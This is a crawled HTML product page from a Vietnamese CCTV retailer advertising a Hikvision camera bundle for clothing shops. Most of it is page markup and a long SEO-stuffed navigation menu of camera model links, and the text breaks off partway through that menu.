

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm
body_size: 57088
content:


<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	
          <title>Bộ Camera Shop Thời Trang Camera Nha Trang Giá Rẻ</title>
 <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google" content="notranslate" />
    <meta property="fb:app_id" content="1712451832318026" />

    <link name="image_src" href="https://cameranhatranggiare.com/imgall/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" />
    <meta name="keywords" content="Camera Nha Trang Giá Rẻ,Bộ Camera Shop Thời Trang, camera shop thời trang giá rẻ, camera shop thời trang chính hãng, tư vấn lắp camera shop thời trang, bảo hành camera shop">
    <meta name="description" content="Lắp Đặt Camera Nha Trang Bộ camera shop thời trang chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn tuyệt vời để giám sát ban đêm hiệu quả. Với khả năng thu âm nổi bật, bộ">
    <meta name="google-site-verification" content="eeJ6tez8SG3Vk5pRrSmuqfkOSkHipIDWuGUZtr_5Mmg" />
     <link rel="canonical" href="https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm" />
      <meta property="og:image" content="https://cameranhatranggiare.com/imgall/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" />
    <meta property="og:image:alt" content="Bộ Camera Shop Thời Trang" />
      <meta property="og:site_name" content="Bộ Camera Shop Thời Trang Camera Nha Trang Giá Rẻ" />
    <meta property="og:url" content="https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm" />
    <meta property="fb:app_id" content="1712451832318026" />
    <meta property="og:locale" content="Việt Nam" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="Bộ Camera Shop Thời Trang" />
    <meta property="og:description" content="Lắp Đặt Camera Nha Trang" />
    <meta property="og:availability" content="Kho Còn" />
        <meta name="twitter:card" content="Camera Chính Hãng" />
<meta name="twitter:title" content="Bộ Camera Shop Thời Trang" />
<meta name="twitter:description" content="Bộ camera shop thời trang chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn tuyệt vời để giám sát ban đêm hiệu quả. Với khả năng thu âm nổi bật, bộ" />
<meta name="twitter:image" content="https://cameranhatranggiare.com/imgall/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" />
<meta name="twitter:label1" content="5,460,000    ₫" />
<meta name="twitter:data1" content="5,460,000    ₫" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Còn Hàng" />
    <meta property="product:brand" content="Hikvision" />
	<meta property="product:price:amount" content="5,460,000    ₫" />
	<meta property="product:price:currency" content="VND" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="BO 4 DS 2CE76D0T LMFS" />
	<meta property="product:condition" content="new" />
    <meta itemprop="datePublished" content="10/2/2023 3:54:56 PM"/>
<meta itemprop="dateModified" content="10/2/2023 12:00:00 AM"/>
<meta itemprop="headline" content="Bộ Camera Shop Thời Trang"/>
<meta itemprop="image" content="https://cameranhatranggiare.com/imgall/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" />
<link rel="stylesheet" href="css/cssquan/cssquanso.css">
 <link rel="icon" href="https://cameranhatranggiare.com/cameranhatranggiare/images/favicon.ico" type="image/x-icon">	
  <link rel="stylesheet" type="text/css" href="cameranhatranggiare/css/bootstrap.css" /> 
  	 	<link rel="stylesheet" href="css/stysp.css">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
  <link href="cameranhatranggiare/css/font-awesome.min.css" rel="stylesheet" />
  <link href="cameranhatranggiare/css/style.css" rel="stylesheet" />
  <link href="cameranhatranggiare/css/responsive.css" rel="stylesheet" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PKE9V0FJK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PKE9V0FJK');
</script> <!-- script gg-->
    <script type="application/ld+json"> { "@context": "http://schema.org", "@graph":[ {"@type":"WebPage", "@id":"https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm", "url":"https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm", "name":"Bộ Camera Shop Thời Trang", "description": "Lắp camera trọn bộ cho shop thời trang hình ảnh sắt nét giá rẻ thương hiệu hikvision tại An Thành Phát cam kết đúng thông số kỹ thuật chất lượng full hd 1080P công nghệ HDTVI giám...", "isPartOf":{"@id":"https://cameranhatranggiare.com"}, "primaryImageOfPage":{"@id":"https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm"}, "image":{"@id":"https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm"}, "thumbnailUrl":"https://cameranhatranggiare.com/imgall/300/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp", "datePublished":"10/2/2023 3:54:56 PM", "dateModified":"10/2/2023 12:00:00 AM", "breadcrumb":{"@id":"https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm"}, "inLanguage":"vi", "potentialAction":[ { "@type":"ReadAction", "target":["https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm"]}] }], "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://cameranhatranggiare.com/", "name": "Trang chủ" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://cameranhatranggiare.com/bo-camera-thu-am-hikvision.html", "name": "Bộ Camera Ghi Âm Hikvision" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://cameranhatranggiare.com/lap-camera-hikvision-tron-bo.html", "name": "Lắp Camera Hikvision Trọn Bộ" } } ] }</script><script type=application/ld+json>{ "@context": "http://schema.org/", "@type": "Book", "name": "Bộ Camera Shop Thời Trang", "description": "Bộ camera shop thời trang chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn tuyệt vời để giám sát ban đêm hiệu quả. Với khả năng thu âm nổi bật, bộ camera giúp bạn dễ dàng quản lý cửa hàng một cách hiệu quả. Với giá rẻ tiết kiệm, bộ camera này đáng để đầu tư. Hiện tại, chúng tôi đang có chương trình khuyến mãi hấp dẫn khi mua sản phẩm này. Hãy nhanh chân đến với trang bị của chúng tôi để tận hưởng những ưu đãi tốt nhất.", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.2", "bestRating": "5", "ratingCount": "712" } }</script>
</head>

<body class=" swnt         ">
    <form name="form1" method="post" action="./lsp.aspx?l=bo-camera-shop-thoi-trang" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MTc5MTk2OTFkZGD5Cl+9VBLj8w4wj1DtN31KxI+7" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53501B3F" />
</div>
            <!-- header  -->
  <div class="hero_area">

    <header class="header_section">
      <div class="header_top">
        <div class="container-fluid header_top_container">
          <a class="navbar-brand col-lg-3 " href="https://cameranhatranggiare.com/" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi."> <img src="cameranhatranggiare/images/lap-camera-nha-trang-ico.webp"></a>
          <div class="contact_nav">
            <p href="">
              <i class="fa fa-map-marker" aria-hidden="true">&nbsp;</i>
              <span>
                51 Luỹ Bán Bích, TPHCM
              </span>
            </p>
            <p href="">
              <i class="fa fa-phone" aria-hidden="true">&nbsp;</i>
              <span>
                Call : 0938.11.23.99
              </span>
            </p>
            <p href="">
              <i class="fa fa-envelope" aria-hidden="true">&nbsp;</i>
              <span>
               (028) 66.88.4949
              </span>
            </p>
          </div>
          <div class="social_box">
            <a href="https://www.facebook.com/profile.php?id=100067300940574" target="_blank" title="fanpage facebook của camera giám sát an thành phát">
              <i class="fa fa-facebook" aria-hidden="true">&nbsp;</i>
            </a>
            <a href="https://www.youtube.com/channel/UC8Meu3X10Ruhj7M-1fHaGwA" target="_blank" title="fanpage youtube của camera giám sát an thành phát chuyên lắp đặt camera giám sát.">
              <i class="fa fa-youtube" aria-hidden="true">&nbsp;</i>
            </a>
          </div>
        </div>
      </div>
      <div class="header_bottom" id="menu-mobi">
        <div class="container-fluid">
          <nav class="navbar navbar-expand-lg custom_nav-container ">
            <a class="navbar-brand navbar_brand_mobile" href="https://cameranhatranggiare.com/" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi.">CAMERA<span>NHA TRANG</span></a>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
              <ul class="ulcha uldp navbar-nav  ">
                <li class="licha lidp nav-item active">
                  <a class="nav-link" href="lap-camera-chong-trom.html" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi.">Camera Chính Hãng<span class="sr-only">(current)</span></a>
					   <ul class="mncon">
						<li class="mn-con" > <a href="camera-hikvision.html" title="Camera hikvision bảo mật cao hình ảnh sắt nét giá rẻ." class="dropdown-item">Lắp Camera Hikvision</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-2CD1347G0-L-CMos.htm' title='Camera DS-2CD1347G0-L Báo Động Camera DS-2CD1347G0-L Báo Động,DS 2CD1347G0 L,Giá Bán ,DS-2CD1347G0-L 4.0 MP  giá kỹ thuật,Công ty bán  Camera quan sát DS-2CD1347G0-L,thông số DS-2CD1347G0-L,DS-2CD1347G0-L sale mạnh,DS-2CD1347G0-L bán rẻ,DS-2CD1347G0-L Chính hãng,Bán rẻ DS-2CD1347G0-L,tuổi thọ DS-2CD1347G0-L,Giá  Ip sắc nét DS-2CD1347G0-L,Phân Phối Sỉ DS-2CD1347G0-L,DS-2CD1347G0-L Giá Thấp Nhất'> <span class='iconstar3'>✰</span> Camera DS-2CD1347G0-L Báo Động</a> </li><li> <a href='ds-2cd1347g0-l-c-hikvision.htm' title='DS-2CD1347G0-LC sắc nét Hikvision Camera Hikvision DS-2CD1347G0-LC,DS-2CD1347G0-LC Giá rẻ, Loại Camera an ninh DS-2CD1347G0-LC Tốt nhất,DS-2CD1347G0-LC HD IP  Tốt nhất,DS-2CD1347G0-LC Giá Hãng,phân phối DS-2CD1347G0-LC Ultra 2k 4.0 megapixel ,Nơi bán DS-2CD1347G0-LC,DS-2CD1347G0-LC Giá rẻ,DS-2CD1347G0-LC Tốt nhất'> <span class='iconstar3'>✰</span> DS-2CD1347G0-LC sắc nét Hikvision</a> </li><li> <a href='ds-2cd1p43g2-i-hikvision.htm' title='Camera DS-2CD1P43G2-I Báo Động Chuyển Động Camera DS-2CD1P43G2-I Báo Động Chuyển Động,DS-2CD1P43G2-I Đang giảm giá,DS-2CD1P43G2-I Giá Thấp Nhất,Thông số DS-2CD1P43G2-I Công Nghệ IP ,Bán rẻ DS-2CD1P43G2-I,Giá DS-2CD1P43G2-I 4.0 MP Độ phân giải Ultra 2k ,Phân Phối Sỉ ,DS-2CD1P43G2-I Bán Sỉ,Giá Bán DS-2CD1P43G2-I,Công ty bán DS-2CD1P43G2-I,thông số DS-2CD1P43G2-I,DS-2CD1P43G2-I Giá rẻ nhất,DS-2CD1P43G2-I giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera DS-2CD1P43G2-I Báo Động Chuyển Động</a> </li><li> <a href='Camera-Hikvision-DS-2CD1T27G2-L.htm' title='➠  DS-2CD1T27G2-L sắc nét Hikvision Camera Hikvision DS-2CD1T27G2-L,DS-2CD1T27G2-L Giá Hấp Dẫn,DS-2CD1T27G2-L Giá Thấp Nhất,Thông số DS-2CD1T27G2-L Công Nghệ IP ,bán DS-2CD1T27G2-L,Bán Giá DS-2CD1T27G2-L 2.0 MP FULL HD 1080P ,phân phối ,DS-2CD1T27G2-L Bán Sỉ,Giá Bán DS-2CD1T27G2-L,Nơi bán DS-2CD1T27G2-L,thông số DS-2CD1T27G2-L,DS-2CD1T27G2-L Chất lượng nhất,DS-2CD1T27G2-L Giá Hãng'> <span class='iconstar3'>✰</span> ➠  DS-2CD1T27G2-L sắc nét Hikvision</a> </li><li> <a href='ds-2cd2021g1-i-hikvision.htm' title='DS-2CD2021G1-I sắc nét Hikvision Camera Hikvision DS-2CD2021G1-I,giá kỹ thuật DS-2CD2021G1-I,Giá buôn DS-2CD2021G1-I, Bán Lỗ,DS-2CD2021G1-I nơi bán rẻ nhất,Giá Bán DS-2CD2021G1-I FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán  Camera An Ninh  DS-2CD2021G1-I,thông số DS-2CD2021G1-I, Tốt nhất,DS-2CD2021G1-I Giá hấp dẫn,DS-2CD2021G1-I Giá rẻ,công nghê DS-2CD2021G1-I,DS-2CD2021G1-I Giá rẻ nhất,DS-2CD2021G1-I bán uy tín,sale DS-2CD2021G1-I'> <span class='iconstar3'>✰</span> DS-2CD2021G1-I sắc nét Hikvision</a> </li><li> <a href='DS-2CD2026G2-IU-Camera-IP.htm' title='DS-2CD2026G2-IU sắc nét Hikvision ➠ Camera Hikvision DS-2CD2026G2-IU,DS-2CD2026G2-IU Giá chiết khấu,DS-2CD2026G2-IU Cấp Nguồ Qua Dây Mạng  Đang giảm giá,DS-2CD2026G2-IU Công Nghệ Mới,Nơi Lắp DS-2CD2026G2-IU FULL HD 1080P ,DS 2CD2026G2 IU,thông số  Camera DS-2CD2026G2-IU,công nghê DS-2CD2026G2-IU,Giá DS-2CD2026G2-IU,phân phối DS-2CD2026G2-IU,DS-2CD2026G2-IU mới,Bán giá rẻ DS-2CD2026G2-IU,DS-2CD2026G2-IU giá hấp dẫn,Giá Bán DS-2CD2026G2-IU,DS-2CD2026G2-IU Giá rẻ nhất,DS-2CD2026G2-IU Bán Lỗ'> <span class='iconstar3'>✰</span> DS-2CD2026G2-IU sắc nét Hikvision ➠</a> </li><li> <a href='Hikvision-DS-2CD2066G2-IU-SLD.htm' title='➠  DS-2CD2066G2-IU/SL(D) sắc nét Hikvision Camera Hikvision DS-2CD2066G2-IU/SL(D),thông số  Camera DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) rẻ nhất,chức năng DS-2CD2066G2-IU/SL(D) Hình ảnh sắc nét với Ultra 4k lite ,DS-2CD2066G2-IU/SL(D) giá mới nhất,Giá Bán DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) tốt nhất,DS-2CD2066G2-IU/SL(D) Bán Giá Rẻ,Địa Chỉ Bán DS-2CD2066G2-IU/SL(D),Bán giá rẻ DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) giá mới nhất'> <span class='iconstar3'>✰</span> ➠  DS-2CD2066G2-IU/SL(D) sắc nét Hikvision</a> </li><li> <a href='DS-2CD2086G2-IU-SLD-hikvision.htm' title='DS-2CD2086G2-IU/SL(D) sắc nét Hikvision Camera Hikvision DS-2CD2086G2-IU/SL(D),DS-2CD2086G2-IU/SL(D) giá mới nhấtDS-2CD2086G2-IU/SL(D) Chính hãng,DS 2CD2086G2 IU/SL(D),Giá Bán DS-2CD2086G2-IU/SL(D) 8.0 megapixel Ultra 4k ,Nơi bán  Camera quan sát DS-2CD2086G2-IU/SL(D),DS-2CD2086G2-IU/SL(D) giá mới nhất,DS-2CD2086G2-IU/SL(D) Chính hãng,Giá ,phân phối DS-2CD2086G2-IU/SL(D)'> <span class='iconstar3'>✰</span> DS-2CD2086G2-IU/SL(D) sắc nét Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),Giá giá sỉ DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng ,Bán Sỉ DS-2CD1023G0E-I(L), Camera Giám Sát DS-2CD1023G0E-I(L) Bán Lỗ,DS-2CD1023G0E-I(L) chiết khấu cao,công nghê DS-2CD1023G0E-I(L) FULL HD 1080P ,DS-2CD1023G0E-I(L) Tốt nhất,thông số DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Chất lượng nhất,DS-2CD1023G0E-I(L) Chiết khấu cao,DS-2CD1023G0E-I(L) Giá Hấp Dẫn,DS-2CD1023G0E-I(L) Chất Lượng,bán DS-2CD1023G0E-I(L)'> <span class='iconstar3'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,DS-2CD1023G0E-ID Giá Hấp Dẫn,DS 2CD1023G0E ID,Thông số ,thông số DS-2CD1023G0E-ID,Bán Giá  Loại Camera DS-2CD1023G0E-ID,Bán Sỉ DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Chất Lượng,bán DS-2CD1023G0E-ID,DS-2CD1023G0E-ID chiết khấu cao,Giá Bán DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Chất lượng nhất,DS-2CD1023G0E-ID Bán Sỉ,DS-2CD1023G0E-ID Chiết khấu cao,DS-2CD1023G0E-ID Chất lượng nhất,cửa hàng bán DS-2CD1023G0E-ID'> <span class='iconstar3'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='DS-2CD1023G2-LIUF/SL sắc nét Hikvision ➠ Camera Hikvision DS-2CD1023G2-LIUF/SL,Giá giá sỉ DS-2CD1023G2-LIUF/SL,Giá buôn DS-2CD1023G2-LIUF/SL, Bán Lỗ,DS-2CD1023G2-LIUF/SL nơi bán rẻ nhất,Giá Bán DS-2CD1023G2-LIUF/SL FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán  Loại Camera an ninh DS-2CD1023G2-LIUF/SL,thông số DS-2CD1023G2-LIUF/SL, giá mới nhất,DS-2CD1023G2-LIUF/SL Giá hấp dẫn,DS-2CD1023G2-LIUF/SL rẻ nhất,công nghê DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Tốt nhất,DS-2CD1023G2-LIUF/SL Chất Lượng,bán DS-2CD1023G2-LIUF/SL'> <span class='iconstar3'>✰</span> DS-2CD1023G2-LIUF/SL sắc nét Hikvision ➠</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='DS-2CD1027G2H-LIUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2H-LIUF,Giá DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá hấp dẫn,Bán rẻ ,Giá buôn  Camera Giám Sát ,Địa Chỉ Bán DS-2CD1027G2H-LIUF Ip POE sắc nét ,DS-2CD1027G2H-LIUF sale mạnh,Giá Bán DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF nơi bán rẻ nhất,DS-2CD1027G2H-LIUF bán rẻ'> <span class='iconstar3'>✰</span> DS-2CD1027G2H-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,DS-2CD1027G2-LUF Đang giảm giá, Camera Giá re DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF HD IP  Giá rẻ nhất,DS-2CD1027G2-LUF Giá Hãng,phân phối DS-2CD1027G2-LUF FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF Đang giảm giá,DS-2CD1027G2-LUF Công Nghệ Mới'> <span class='iconstar3'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-LIUF-Camera-Sieu-Net.htm' title='Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF,DS-2CD1043G2-LIUF Tiết kiệm,DS-2CD1043G2-LIUF Giá Thấp Nhất,Thông số DS-2CD1043G2-LIUF Công Nghệ IP ,Bán rẻ DS-2CD1043G2-LIUF,Giá DS-2CD1043G2-LIUF 4.0 MP Độ phân giải Ultra 2k ,Phân Phối Sỉ ,DS-2CD1043G2-LIUF Bán Sỉ,Giá Bán DS-2CD1043G2-LIUF,Công ty bán DS-2CD1043G2-LIUF,thông số DS-2CD1043G2-LIUF,DS-2CD1043G2-LIUF sale mạnh,DS-2CD1043G2-LIUF giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera Hikvision Chất Lượng DS-2CD1043G2-LIUF</a> </li><li> <a href='DS-2CD1047G0-L-C-Camera-IP-Colorvu-4MP.htm' title='DS-2CD1047G0-LC sắc nét Hikvision Camera Hikvision DS-2CD1047G0-LC,DS 2CD1047G0 LC,Giá Bán ,DS-2CD1047G0-LC 4.0 MP  Giá Hãng,Nơi bán  Camera Giám Sát DS-2CD1047G0-LC,thông số DS-2CD1047G0-LC,DS-2CD1047G0-LC Chất lượng nhất,DS-2CD1047G0-LC bán rẻ,DS-2CD1047G0-LC Chính hãng,Bán rẻ DS-2CD1047G0-LC,tuổi thọ DS-2CD1047G0-LC,Giá  Ip sắc nét DS-2CD1047G0-LC,phân phối DS-2CD1047G0-LC,DS-2CD1047G0-LC Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DS-2CD1047G0-LC sắc nét Hikvision</a> </li><li> <a href='DS-2CD1047G3H-LIUF-SRB.htm' title='Camera Chống Nước DS-2CD1047G3H-LIUF/SRB DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB Tốt nhất,DS-2CD1047G3H-LIUF/SRB giá hấp dẫn,Giá Bán DS-2CD1047G3H-LIUF/SRB,DS-2CD1047G3H-LIUF/SRB giá kỹ thuật,DS-2CD1047G3H-LIUF/SRB Bán Giá Rẻ'> <span class='iconstar3'>✰</span> Camera Chống Nước DS-2CD1047G3H-LIUF/SRB</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-kbvision.html" title="Kbvision thương hiệu phát triển mạnh trên thị trường việt nam về camera quan sát." class="dropdown-item">Camera Kbvision Giá rẻ</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='KX-A4002N3-kbvision.htm' title='KX-A4002N3 sắc nét KBvision Camera IP Dome KX-A4002N3,Giá Phân Phối KX-A4002N3, Loại Camera Giá re KX-A4002N3 Giá Khuyến Mãi,Phân phối rẻ KX-A4002N3,KX-A4002N3 Ip sắc nét  Mới nhất,thông số KX-A4002N3 4.0 megapixel Ultra 2k ,KX-A4002N3 Giá rẻ,tuổi thọ KX-A4002N3,KX-A4002N3 Siêu rẻ,Nhà Phân Phối KX-A4002N3,Điểm bán KX-A4002N3,KX-A4002N3 Tốt nhất,Giá Bán KX-A4002N3,KX-A4002N3 bán chạy nhất,KX-A4002N3 bán rẻ'> <span class='iconstar3'>✰</span> KX-A4002N3 sắc nét KBvision</a> </li><li> <a href='KX-C2007IRPN3-kbvision.htm' title='Camera KX-C2007IRPN3 IP POE Công Nghệ AI Camera KX-C2007IRPN3 IP POE Công Nghệ AI,Giá KX-C2007IRPN3 Cấp Nguồ Qua Dây Mạng ,phân phối KX-C2007IRPN3, Camera KX-C2007IRPN3 Bán Lỗ,KX-C2007IRPN3 Giá Thấp Nhất,công nghê KX-C2007IRPN3 FULL HD 1080P ,KX-C2007IRPN3 Công Nghệ Mới,thông số KX-C2007IRPN3,KX-C2007IRPN3 giá mới nhất,KX-C2007IRPN3 Giá Hãng,KX-C2007IRPN3 rẻ nhất,KX-C2007IRPN3 mới,Bán giá rẻ KX-C2007IRPN3'> <span class='iconstar3'>✰</span> Camera KX-C2007IRPN3 IP POE Công Nghệ AI</a> </li><li> <a href='Camera-KBVISION-KX-C2121S5.htm' title='KX-C2121S5 KBvision Với giá cạnh tranh KX-C2121S5 KBvision Với giá cạnh tranh,thông số KX-C2121S5,KX-C2121S5 HD Anlog  rẻ nhất,KX C2121S5,chức năng KX-C2121S5,Giá giá sỉ KX-C2121S5,KX-C2121S5 Chất Lượng,phân phối KX-C2121S5,Giá Bán KX-C2121S5,KX-C2121S5 Giá Thấp Nhất,KX-C2121S5 Bán Giá Rẻ,KX-C2121S5 Tốt nhất,KX-C2121S5 Giá Hãng'> <span class='iconstar3'>✰</span> KX-C2121S5 KBvision Với giá cạnh tranh</a> </li><li> <a href='KX-C8001N-kbvision.htm' title='KX-C8001N sắc nét KBvision Camera IP Kbvision 8MP KX-C8001N,KX-C8001N Giá Khuyến Mãi,KX-C8001N Cấp Nguồ Qua Dây Mạng  Giá Hấp Dẫn,KX-C8001N Giá rẻ nhất,Điểm bán KX-C8001N Siêu nét 8.0 megapixel ,KX C8001N,thông số  Loại Camera Giá re KX-C8001N,công nghê KX-C8001N,giá kỹ thuật KX-C8001N,Nhà Phân Phối KX-C8001N,KX-C8001N bán uy tín,sale KX-C8001N,KX-C8001N bán chạy nhất,Giá Bán KX-C8001N,KX-C8001N Chất lượng nhất,KX-C8001N Bán Lỗ'> <span class='iconstar3'>✰</span> KX-C8001N sắc nét KBvision</a> </li><li> <a href='KX-C8004MN-B-kbvision.htm' title='KX-C8004MN-B sắc nét KBvision ➠ Camera IP Kbvision KX-C8004MN-B,KX-C8004MN-B giá kỹ thuật,KX-C8004MN-B Cấp Nguồ Qua Dây Mạng  Đang giảm giá,KX-C8004MN-B Giá rẻ nhất,Công ty bán KX-C8004MN-B Ultra 4k 8.0 megapixel ,KX C8004MN B,thông số  Loại Camera Giá re KX-C8004MN-B,công nghê KX-C8004MN-B,giá kỹ thuật KX-C8004MN-B,Phân Phối Sỉ KX-C8004MN-B,KX-C8004MN-B bán uy tín,sale KX-C8004MN-B,KX-C8004MN-B Giá Thấp Nhất,Giá Bán KX-C8004MN-B,KX-C8004MN-B Giá rẻ nhất,KX-C8004MN-B Bán Lỗ'> <span class='iconstar3'>✰</span> KX-C8004MN-B sắc nét KBvision ➠</a> </li><li> <a href='KX-C8004N-kbvision.htm' title='KX-C8004N sắc nét KBvision Camera IP Kbvision Dome KX-C8004N,giá kỹ thuật KX-C8004N,Phân Phối Sỉ 